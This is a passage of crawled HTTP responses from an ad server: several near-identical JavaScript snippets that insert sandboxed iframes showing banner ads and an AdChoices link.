frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_4623f6efda3eeff58434157ebe03d2c8544c576aca434e7fed9cfa02e899b449" name="eadth5_4623f6efda3eeff58434157ebe03d2c8544c576aca434e7fed9cfa02e899b449" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_4623f6efda3eeff58434157ebe03d2c8544c576aca434e7fed9cfa02e899b449', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768970277129&rtzo=0&cb=13211595&rf=
body_size: 2432
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_9905fbafa7f950a1b6f02248f9a4a71c2c5abecc30c0c23312ab1dda3cb72cb4" name="eadth5_9905fbafa7f950a1b6f02248f9a4a71c2c5abecc30c0c23312ab1dda3cb72cb4" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_9905fbafa7f950a1b6f02248f9a4a71c2c5abecc30c0c23312ab1dda3cb72cb4', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768970278529&rtzo=0&cb=11608024&rf=
body_size: 2429
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_fa95ae209b68faf30bfe404824e455e5a187fd2c650a097900fcb6af33bf6c7b" name="eadth5_fa95ae209b68faf30bfe404824e455e5a187fd2c650a097900fcb6af33bf6c7b" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_fa95ae209b68faf30bfe404824e455e5a187fd2c650a097900fcb6af33bf6c7b', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768970278048&rtzo=0&cb=12588853&rf=
body_size: 2431
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_0e13dd7d1741d567c70e04f1d6064dd3d3cd012d1edc735519129d8902cc085c" name="eadth5_0e13dd7d1741d567c70e04f1d6064dd3d3cd012d1edc735519129d8902cc085c" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_0e13dd7d1741d567c70e04f1d6064dd3d3cd012d1edc735519129d8902cc085c', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768970267971&rtzo=0&cb=20578359&rf=
body_size: 2428
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_f36964e76ad0fd40005c2599e2efe2a7a7f8d5ff99ce63bb75f8b1e56bc6212a" name="eadth5_f36964e76ad0fd40005c2599e2efe2a7a7f8d5ff99ce63bb75f8b1e56bc6212a" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_f36964e76ad0fd40005c2599e2efe2a7a7f8d5ff99ce63bb75f8b1e56bc6212a', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1768970280569&rtzo=0&cb=9076329&rf=
body_size: 2440
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_da2c6bb151a3e2b9be8fbf912f5306ba1dd98dec6445dab19cecf0b57861baa9" name="eadth5_da2c6bb151a3e2b9be8fbf912f5306ba1dd98dec6445dab19cecf0b57861baa9" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_da2c6bb151a3e2b9be8fbf912f5306ba1dd98dec6445dab19cecf0b57861baa9', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768970274813&rtzo=0&cb=9666672&rf=
body_size: 2433
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_6f54edec84a83fd410e6962dd0ea8581408d86c55a893eb71e66e68631f321b9" name="eadth5_6f54edec84a83fd410e6962dd0ea8581408d86c55a893eb71e66e68631f321b9" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_6f54edec84a83fd410e6962dd0ea8581408d86c55a893eb71e66e68631f321b9', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1768970282587&rtzo=0&cb=11157402&rf=
body_size: 2433
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_873d20b34ad7159c95eb7dcd1ea5c50ff89e8217cbc43321e127f9a37d9198dd" name="eadth5_873d20b34ad7159c95eb7dcd1ea5c50ff89e8217cbc43321e127f9a37d9198dd" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_873d20b34ad7159c95eb7dcd1ea5c50ff89e8217cbc43321e127f9a37d9198dd', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768970268128&rtzo=0&cb=12319570&rf=
body_size: 2444
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_755ecb78d86d43d59614505d7ce560b3b78306800af730eebcf68377fd517949" name="eadth5_755ecb78d86d43d59614505d7ce560b3b78306800af730eebcf68377fd517949" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_755ecb78d86d43d59614505d7ce560b3b78306800af730eebcf68377fd517949', document.createElement('iframe')))